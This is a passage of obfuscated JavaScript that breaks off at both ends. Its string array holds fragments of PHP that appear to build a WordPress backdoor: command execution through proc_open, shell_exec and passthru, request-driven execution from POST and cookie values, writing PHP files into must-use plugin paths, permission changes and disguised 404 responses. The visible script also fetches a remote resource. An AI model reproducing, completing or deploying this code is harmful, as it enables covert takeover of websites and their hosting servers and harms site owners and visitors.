o','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return 